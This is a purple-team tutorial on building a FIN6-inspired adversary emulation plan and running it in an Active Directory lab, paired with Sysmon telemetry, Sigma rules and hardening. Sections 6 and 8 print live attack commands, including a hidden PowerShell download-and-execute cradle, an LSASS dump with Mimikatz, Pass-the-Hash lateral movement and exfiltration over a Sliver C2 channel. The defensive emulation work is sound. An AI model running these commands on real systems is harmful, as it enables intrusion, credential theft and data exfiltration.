Building an Adversary Emulation Plan: From CTI to Executable Playbook
Objective: Build a complete, CTI-driven adversary emulation plan for a named threat actor — from raw intelligence through an ATT&CK-mapped operational flow to a dual human/machine-readable playbook — then execute it against a self-built Active Directory lab and close the loop with validated detections.
Contents
- 1 1. What an Adversary Emulation Plan Actually Is
- 2 2. CTI Foundations: The Plan’s Raw Material
- 3 3. Selecting and Profiling the Threat Actor
- 4 4. Mapping CTI to ATT&CK Without Over-Tagging
- 5 5. Designing the Operational Flow
- 6 6. Writing the Three CTID Documents
- 7 7. Building the Lab Target Environment
- 8 8. Executing the Chain: Initial Access to Exfiltration
- 8.1 Phase 1 — Initial Access (T1566.001)
- 8.2 Phase 2 — Execution & C2 (T1059.001)
- 8.3 Phase 3 — Persistence (T1053.005)
- 8.4 Phase 4 — Credential Access (T1003.001)
- 8.5 Phase 5 — Lateral Movement (T1021.002)
- 8.6 Phase 6 — Collection & Exfiltration (T1560.001, T1041)
- 8.7 Phase 7 — Automating the Full Chain with CALDERA
- 9 9. Purple Team Execution and Telemetry Collection
- 10 10. Detection Engineering and Sigma Rule Development
- 11 11. Reporting and Measuring Effectiveness
- 12 Recap
- 13 Related Tutorials
- 14 References
1. What an Adversary Emulation Plan Actually Is
Tagging activity to ATT&CK is not adversary emulation. That conflation is a category error, and it produces “emulation plans” that are really just technique checklists. ATT&CK is a behavioral taxonomy — a vocabulary — not threat intelligence. Slapping T1059.001 on a PowerShell run tells you nothing about whether a real or plausible adversary would ever do that, in that order, against your environment.
An Adversary Emulation Plan (AEP) is a CTI-driven operational blueprint describing how a specific adversary would realistically operate against a specific organization. You are not replaying malware samples or cloning C2 infrastructure. You are emulating how an actor selects, chains, and adapts techniques over time to reach their objective. Because CTI rarely captures complete hands-on-keyboard detail, an AEP is deliberately not a script — it leaves room for operator judgment where the intel goes dark.
This is why TTP-fidelity matters. David J. Bianco’s Pyramid of Pain is the whole argument in one picture: hashes, IPs, and domains sit at the base — trivial and cheap for an adversary to change. TTPs sit at the apex — costly to alter, painful to evade detection on. Emulation lives at that apex. Chase IOCs and you validate detections an attacker breaks by recompiling; emulate TTPs and you test the muscles that actually hurt them.
Two plan shapes exist, and you should know which you’re building:
| Feature | Full Emulation | Micro Emulation |
|---|---|---|
| Scope | One adversary, initial access → exfiltration | One compound behavior across many adversaries |
| Driver | A single named actor’s documented operations | A string of techniques commonly abused together |
| Effort | High — broad tactic/technique coverage | Lower — targeted, efficient validation |
| Best for | Annual purple-team exercise, board-level reporting | Detection regression testing, fast iteration |

CTID’s methodology runs in four steps: (1) CTI research to pick a relevant, growing threat; (2) technique selection to extract ATT&CK techniques across tactics and organize them into a scenario; (3) offensive development to build the tooling and commands; and (4) emulation execution. The rest of this post walks all four against a lab.
2. CTI Foundations: The Plan’s Raw Material
CTI comes in tiers, and only some of it feeds an AEP directly.
| Tier | Focus | Use in AEP |
|---|---|---|
| Strategic | Geopolitics, economics, why a sector gets targeted; non-technical | Justifies which actor is relevant to your org |
| Operational | Campaign reports, malware analyses, incident disclosures | Primary input — the TTPs you’ll emulate |
| Tactical | Atomic IOCs (hashes, IPs, domains) | Context and pivoting, not the emulation target |
Operational CTI is the bridge between intelligence and action — it underpins detection engineering, red/purple teaming, threat modeling, and IR playbooks alike. Pull it from ISAC advisories, vendor threat reports, government advisories, and structured feeds you ingest through MISP or OpenCTI over STIX/TAXII.
From each source, extract four things: TTPs (the behaviors), tooling (what they run), infrastructure patterns (how they stage and call back — patterns, not specific IPs), and victimology (who they hit and why). Everything else is noise for emulation purposes.
3. Selecting and Profiling the Threat Actor
Adversary selection is driven by prevalence and enterprise impact, not by which APT has the coolest name. Score candidates against your target org’s sector. If you’re defending a financial services firm, an actor that only hits defense contractors is an academic exercise.
A thorough adversary profile answers more than “what techniques”:
| Component | What It Answers |
|---|---|
| Capabilities | How sophisticated is their tradecraft? |
| Resourcing | Crew size, custom tooling, zero-day access? |
| Motivations & objectives | Financial, espionage, disruption? |
| Behavioral evolution | How have their TTPs shifted over campaigns? |
| Tools | Loaders, C2, post-ex frameworks |
| Constraints | What do they not do? |
| Victimology | Sectors, geographies, preferred victim profiles |
Victimology is the underrated one. Targeting patterns reveal motive and predict pre- and post-intrusion behavior — an actor that prizes financial data behaves differently after foothold than one chasing source code.
Start from the ATT&CK Groups pages, then enrich with vendor reporting. For this tutorial I built a fictional “APT-LAB,” modeled on the publicly documented behaviors of FIN6 (G0037) from the CTID Adversary Emulation Library — financial-sector eCrime, reconnaissance, lateral movement, data staging, and exfiltration. Every behavior is sourced from public CTI; nothing here is a live or novel capability.
4. Mapping CTI to ATT&CK Without Over-Tagging
Extract technique IDs straight from the reporting, and respect the hierarchy: Tactic → Technique → Sub-technique → Procedure. A procedure is the concrete documented instance (“FIN6 used comsvcs.dll MiniDump to read LSASS”); the sub-technique generalizes it (T1003.001); the technique abstracts further (T1003); the tactic states the goal (Credential Access).
The discipline here is restraint. Over-tagging is the most common rookie failure — every report mentions PowerShell, so people tag T1059.001 even when the actor used it once incidentally. If it isn’t load-bearing in the actor’s documented operations, it doesn’t belong in your scenario. Map only techniques you can back with supporting intelligence.
The APT-LAB chain in scope:
| ATT&CK ID | Name | Tactic |
|---|---|---|
T1566.001 | Spearphishing Attachment | Initial Access |
T1059.001 | PowerShell | Execution |
T1053.005 | Scheduled Task | Persistence |
T1003.001 | LSASS Memory | Credential Access |
T1021.002 | SMB/Windows Admin Shares | Lateral Movement |
T1550.002 | Pass the Hash | Lateral Movement |
T1560.001 | Archive via Utility | Collection |
T1041 | Exfiltration Over C2 Channel | Exfiltration |
Render this as an ATT&CK Navigator layer for gap analysis. Generate it programmatically so it stays in sync with your scenario file:
# cti_to_navigator.py — emit a Navigator layer from extracted technique IDs
import json

techniques = [
    {"techniqueID": "T1566.001", "tactic": "initial-access",   "comment": "FIN6: macro-laced XLS attachment"},
    {"techniqueID": "T1059.001", "tactic": "execution",         "comment": "PowerShell download cradle for stage-2"},
    {"techniqueID": "T1053.005", "tactic": "persistence",       "comment": "Scheduled task for C2 callback"},
    {"techniqueID": "T1003.001", "tactic": "credential-access", "comment": "LSASS dump via comsvcs.dll"},
    {"techniqueID": "T1021.002", "tactic": "lateral-movement",  "comment": "SMB/Admin Shares pivot"},
    {"techniqueID": "T1560.001", "tactic": "collection",        "comment": "7-Zip archive before exfil"},
    {"techniqueID": "T1041",     "tactic": "exfiltration",      "comment": "Exfil over existing C2 channel"},
]

layer = {
    "name": "APT-LAB Emulation Layer",
    "versions": {"attack": "16", "navigator": "5"},
    "domain": "enterprise-attack",
    "techniques": [
        {"techniqueID": t["techniqueID"], "color": "#ff6666",
         "comment": t["comment"], "enabled": True}
        for t in techniques
    ],
}

with open("apt_lab_layer.json", "w") as f:
    json.dump(layer, f, indent=2)
print("[+] Navigator layer written.")
Load apt_lab_layer.json into the Navigator at mitre-attack.github.io/attack-navigator/. The heat map is your scope-control artifact — and later, your coverage report.
5. Designing the Operational Flow
The Operational Flow chains your selected techniques into a logical kill-chain: the major steps that commonly occur across the actor’s operations, in the order they’d occur. Initial access lands a foothold; execution establishes C2; persistence survives reboot; credential access fuels lateral movement; collection stages data; exfiltration ships it.
Where intel goes dark — and it always does at the hands-on-keyboard layer — you fill the gap with “inspired-by” tradecraft: technique choices consistent with the actor’s capability and constraints, even if the exact command isn’t published. Document the assumption. An auditor reading your plan should see where reporting ends and operator judgment begins.
Build in branching. Two common variants: an assumed-breach scenario that starts at execution (you skip phishing and seed a foothold), and a full-chain scenario that begins at delivery. Assumed-breach is faster and isolates post-ex detection; full-chain tests the perimeter and the human layer too.

6. Writing the Three CTID Documents
CTID’s canonical AEP — established by the APT29 plan — has three components:
- Intelligence Summary — the adversary overview plus references to cited intelligence. This is your “why.”
- Operational Flow — the chained major steps (§5).
- Emulation Plan — the TTP-by-TTP, command-by-command walkthrough that implements the tradecraft described above.
Write a human-readable version in Markdown with tables — it carries background, prerequisites, and setup notes a person needs. Then write the machine-readable version in YAML, designed to be parsed and ingested by an automated agent such as CALDERA or a BAS framework. CTID started from Red Canary’s Atomic Red Team format and modified it to carry the threat intelligence that informs each step and to keep a direct correlation with the human-readable plan — note the cti_source field below tying every step back to the Intelligence Summary:
# apt_lab.yaml — machine-readable Emulation Plan (Atomic-derived schema)
id: apt-lab-001
name: APT-LAB Financial Emulation
description: Lab emulation of a FIN6-inspired financial-sector intrusion chain
steps:
  - id: step-1
    technique:
      attack_id: T1059.001
      name: PowerShell download cradle
    description: Execute PowerShell download cradle from phishing macro
    command: "powershell -nop -w hidden -c \"IEX(New-Object Net.WebClient).DownloadString('http://192.168.56.10/stager.ps1')\""
    executor: powershell
    platforms: [windows]
    cti_source: "CTID FIN6 Intelligence Summary, Step 2"

  - id: step-2
    technique:
      attack_id: T1053.005
      name: Scheduled Task persistence
    description: Create scheduled task for persistent C2 callback
    command: "schtasks /create /tn 'LabPersist' /tr 'C:\\Windows\\Temp\\beacon.exe' /sc onlogon /ru SYSTEM"
    executor: cmd
    platforms: [windows]
    cti_source: "CTID FIN6 Intelligence Summary, Step 4"
  # ... steps for T1003.001, T1021.002, T1560.001, T1041
7. Building the Lab Target Environment
You need a realistic AD range that produces realistic telemetry. Here’s the topology:
[Attacker Kali/Windows VM]
        |
   [Sliver C2 Listener: mTLS 192.168.56.10]
        |
[Victim-LAN: 192.168.56.0/24]
  ├── DC01.lab.local  (Windows Server 2022, AD DS)
  ├── WS01.lab.local  (Windows 10/11 — primary target)
  └── WS02.lab.local  (Windows 10/11 — lateral target)
Promote DC01, join both workstations, then populate AD with realistic misconfigurations so the attack paths exist:
# On DC01 — populate ~2,500 AD objects: misconfigured ACLs,
# kerberoastable SPNs, AS-REP-roastable accounts
Import-Module .\BadBlood.ps1
Invoke-BadBlood
Deploy Sysmon with a maintained config on every Windows host, then ship logs to your SIEM:
# Each Windows host — SwiftOnSecurity config gives you the noisy-but-useful baseline
.\Sysmon64.exe -accepteula -i .\sysmonconfig-export.xml

# Verify it loaded
Get-Service Sysmon64
Forward events with Winlogbeat into Elastic (or Splunk). Last and most important: snapshot every VM to a clean baseline before each run. This is non-negotiable — credential dumping, scheduled tasks, and dropped beacons all mutate state, and you want each phase to start from a known-good baseline so telemetry is attributable to this run, not last week’s.
8. Executing the Chain: Initial Access to Exfiltration
CALDERA will automate this later. Run it by hand first — you only learn where telemetry actually lives by typing the commands and watching the event log react.
Phase 1 — Initial Access (T1566.001)
Generate a stageless Sliver shellcode payload and wrap a download cradle for the macro body:
# Sliver console — build the implant
sliver > generate --mtls 192.168.56.10 --os windows --arch amd64 \
         --format shellcode --save /tmp/lab_payload.bin
Deliver a macro-enabled XLS to WS01 through a lab mail server (MailHog or hMailServer). The macro runs a one-liner cradle:
powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://192.168.56.10/stager.ps1')"
Phase 2 — Execution & C2 (T1059.001)
stager.ps1 pulls the payload and executes it in memory (illustrative lab cradle — the in-memory injection is shown conceptually, not as a tuned bypass):
# stager.ps1 — hosted on the attacker HTTP server
$u = 'http://192.168.56.10/lab_payload.bin'
$b = (New-Object Net.WebClient).DownloadData($u)
# Shellcode loaded via VirtualAlloc/CreateThread pattern (lab demonstration)
Start the listener and catch the session:
sliver > mtls --lhost 192.168.56.10
sliver > sessions
[*] Session LAB-WS01 (WS01\jsmith) - 192.168.56.20
Phase 3 — Persistence (T1053.005)
Validate the technique atomically first, then run the operator version:
# Atomic Red Team — single technique test
Invoke-AtomicTest T1053.005 -TestNumbers 1

# Operator equivalent — SYSTEM-level logon persistence
schtasks /create /tn "LabPersist" /tr "C:\Windows\Temp\beacon.exe" /sc onlogon /ru SYSTEM
Phase 4 — Credential Access (T1003.001)
comsvcs.dll MiniDump is a LOLBin — no external tooling on the host:
# From the Sliver session on WS01. Note: do NOT clobber $pid —
# it's a PowerShell automatic variable. Use your own.
$lpid = (Get-Process lsass).Id
rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump $lpid C:\Temp\lsass.dmp full
Parse the dump offline on the attacker box:
mimikatz # sekurlsa::minidump C:\Temp\lsass.dmp
mimikatz # sekurlsa::logonpasswords
The first time I ran this in the lab, the MiniDump wrote a near-empty file and Mimikatz returned nothing useful. No loud error — just a 0x5 access-denied buried in the Sliver output. I’d set RunAsPPL = 1 the week before while testing LSA Protection and forgotten to revert. Lesson reinforced: snapshot to a clean baseline before every run — the LSA Protection state from a previous experiment silently neutered the credential-access phase, and without a known-good starting point the failure was nearly invisible. Revert the snapshot, confirm RunAsPPL is absent, re-run.
Phase 5 — Lateral Movement (T1021.002)
Use the recovered NTLM hash to move to the next host via Pass-the-Hash (T1550.002). Impacket from Kali:
python3 psexec.py -hashes :aabbccddeeff00112233445566778899 \
    LAB/Administrator@192.168.56.30
Or pivot over SMB from the existing Sliver session, and enumerate AD attack paths with SharpHound:
sliver > use <session-LAB-WS01>
sliver (LAB-WS01) > execute-assembly SharpHound.exe -c All --outputdirectory C:\Temp
Import the SharpHound ZIP into BloodHound on Kali and run “Find Shortest Paths to Domain Admins” to visualize the WS01 → DC01 route:
bloodhound & # Import the WS01 SharpHound ZIP, then query shortest paths
Phase 6 — Collection & Exfiltration (T1560.001, T1041)
Stage data into an archive, then exfiltrate over the existing C2 channel:
# Archive staging (T1560.001)
7z a C:\Temp\exfil.zip C:\Users\jsmith\Documents\*.xlsx
# Exfil over C2 (T1041) — pull it back through Sliver
sliver (LAB-WS01) > download C:\Temp\exfil.zip /tmp/retrieved/
Exfiltrating over the existing C2 channel rather than a fresh protocol is itself a TTP choice — it’s quieter and consistent with FIN6-style tradecraft.
Phase 7 — Automating the Full Chain with CALDERA
Once the manual run is validated, encode the chain as a CALDERA adversary YAML profile (the apt_lab.yaml from §6) and load it through the REST API:
curl -X POST http://localhost:8888/api/v2/abilities \
  -H "KEY: ADMIN123" \
  -H "Content-Type: application/json" \
  -d @apt_lab.yaml
CALDERA — MITRE’s ATT&CK-based emulation platform, with its asynchronous C2 server, REST API, web UI, and plugin agents — then executes the profile autonomously against a deployed agent. The point of automating after the manual run is repeatability: regression-test detections on every change without re-typing the chain.
9. Purple Team Execution and Telemetry Collection
Emulation without paired detection is just a red-team flex. After each phase, pivot immediately to the blue side. The discipline:
- Operator logging — timestamp every command so blue can align telemetry to action.
- Blue brief — defenders watch the SIEM live, building a detection-gap matrix as phases fire.
- Capture and confirm — verify the expected Sysmon/ETW/Windows Security events actually landed before moving on.
- Restore — run
Invoke-AtomicTest T1053.005 -Cleanupand revert snapshots between iterations.
Sysmon Event IDs to Watch
| Event ID | Description | AEP Phase |
|---|---|---|
| 1 | Process Creation (command line, hashes, parent) | All execution |
| 3 | Network Connection (C2 callback src/dst/port) | C2 establishment |
| 7 | Image Load (e.g. comsvcs.dll for LSASS dump) | T1003.001 |
| 10 | Process Access (LSASS access) | T1003.001 |
| 11 | File Create (payload drops, Task XML writes) | T1053.005 |
| 12/13/14 | Registry add/delete/rename | T1547 Run-key persistence |
| 17/18 | Pipe Created/Connected (PsExec, SMB lateral) | T1021.002 |
| 22 | DNS Query (C2 domain resolution) | C2 beaconing |
For T1053.005 specifically, expect: Sysmon Event ID 1 (schtasks.exe process creation), Sysmon Event ID 1 (powershell.exe with encoded commands), Windows Event 4698 (scheduled task created), Windows Event 4702 (scheduled task updated), and Sysmon Event ID 11 (Task XML written to C:\Windows\System32\Tasks\).
Windows Security Event IDs
| Event ID | Description |
|---|---|
| 4624 | Successful logon (lateral movement) |
| 4625 | Failed logon (brute force) |
| 4648 | Explicit credential logon (Pass-the-Hash indicator) |
| 4698 | Scheduled task created |
| 4702 | Scheduled task updated |
| 4768/4769 | Kerberos TGT/TGS request (Kerberoasting baseline) |
| 4776 | NTLM credential validation |
ETW Providers
| Provider | Purpose |
|---|---|
Microsoft-Windows-Threat-Intelligence | LSASS access, process injection (kernel-level; needs PPL/privileged agent) |
Microsoft-Windows-PowerShell/Operational | ScriptBlock & module logging (T1059.001) |
Microsoft-Windows-WMI-Activity/Operational | WMI execution (T1047) |
Microsoft-Windows-TaskScheduler/Operational | Scheduled task create/modify/execute (T1053.005) |
Microsoft-Windows-SMBClient/Security | SMB lateral movement telemetry |
None of this fires without audit policy. Enable it:
auditpol /set /subcategory:"Process Creation" /success:enable /failure:enable
auditpol /set /subcategory:"Logon" /success:enable /failure:enable
auditpol /set /subcategory:"Credential Validation" /success:enable /failure:enable
auditpol /set /subcategory:"Other Object Access Events" /success:enable  # Task Scheduler
And turn on PowerShell logging via GPO/registry:
HKLM\SOFTWARE\Policies\Microsoft\Windows\PowerShell\ScriptBlockLogging  EnableScriptBlockLogging = 1
HKLM\SOFTWARE\Policies\Microsoft\Windows\PowerShell\ModuleLogging       EnableModuleLogging = 1
10. Detection Engineering and Sigma Rule Development
For every emulated technique, write a SIEM-agnostic Sigma rule, validate it against the telemetry you just captured, then translate it to your SIEM’s query language. A Sigma rule’s anatomy: logsource names the source (e.g. Sysmon Event ID 10 process-access for LSASS), the selection block holds the match logic, an optional filter block excludes known-legitimate sources, and condition fires when selection is true and the filter is false.
LSASS access detection for T1003.001:
title: LSASS Memory Access via Non-System Process
id: <uuid>
status: experimental
logsource:
  category: process_access
  product: windows
detection:
  selection:
    TargetImage|endswith: '\lsass.exe'
    GrantedAccess|contains:
      - '0x1010'
      - '0x1410'
      - '0x1fffff'
  filter_legitimate:
    SourceImage|endswith:
      - '\svchost.exe'
      - '\MsMpEng.exe'
      - '\csrss.exe'
  condition: selection and not filter_legitimate
falsepositives:
  - AV products, EDR agents
level: high
tags:
  - attack.credential_access
  - attack.t1003.001

Run the emulation, confirm the alert fires in the SIEM, tune out false positives, and re-run. That loop — emulate → detect → tune → re-emulate — is the continuous engine of threat-informed defense.
Hardening Paired to Each Phase
Detection is half the answer; reduce the attack surface too.
| AEP Phase | Hardening Control |
|---|---|
T1566.001 Initial Access | ASR rule: Block Office macros from internet-sourced files (d4f940ab-401b-4efc-aadc-ad5f3c50688a) |
T1059.001 PowerShell | Constrained Language Mode; AMSI; v5+ ScriptBlock logging |
T1053.005 Persistence | Monitor C:\Windows\System32\Tasks\ ACLs; alert on non-SYSTEM task creation |
T1003.001 Credential Access | LSA Protection (RunAsPPL = 1); Credential Guard |
T1021.002 Lateral Movement | Disable SMBv1; restrict Admin Shares; enforce SMB signing |
T1560.001 / T1041 Exfiltration | DLP on archive creation; C2 egress filtering at proxy/firewall |
11. Reporting and Measuring Effectiveness
Close the engagement with numbers leadership can act on:
- ATT&CK coverage heat map — reuse the Navigator layer from §4, now colored by detection outcome (detected / partial / missed).
- Detection rate — what fraction of emulated techniques produced an alert? A prevented technique that left no telemetry is still a gap.
- Remediation priorities — rank gaps by the actor’s reliance on the technique and the difficulty of detection.
- Re-emulation schedule — set the cadence to re-run after detections ship and after the actor’s TTPs evolve.
Recap
You took raw CTI, scored a relevant actor by prevalence and sector impact, and built a profile that captured capability, motivation, and victimology — not just a technique list. You mapped only load-bearing behaviors to ATT&CK, resisted over-tagging, and rendered scope as a Navigator layer. You chained those techniques into an Operational Flow, filled intel gaps with documented “inspired-by” tradecraft, and wrote the CTID three-component plan in both human-readable Markdown and machine-readable YAML. You stood up an AD lab with BadBlood and Sysmon, executed the full chain from spearphishing through LSASS dumping, Pass-the-Hash lateral movement, and C2 exfiltration by hand, then automated it in CALDERA. Finally, you paired every offensive phase with the Sysmon/Windows/ETW telemetry it generates, wrote and validated Sigma detections, hardened each step, and reported coverage as metrics. That closed loop — CTI to executable playbook to validated detection — is the whole point: you don’t just prove you can attack, you prove your defenders can see it.
Related Tutorials
- Adversary Emulation vs. Adversary Simulation: Definitions, Differences, and Why It Matters
- APT Profiling: How to Build a Comprehensive Adversary Profile from Open-Source Intelligence
- Mapping CTI Reports to ATT&CK TTPs: A Step-by-Step Methodology
- Cyber Threat Intelligence (CTI) Fundamentals: Sources, Types, and the Intelligence Lifecycle
- Navigating ATT&CK Navigator: Building, Annotating, and Exporting Technique Layers
References
Get new drops in your inbox
Windows internals, exploit dev, and red-team write-ups — no spam, unsubscribe anytime.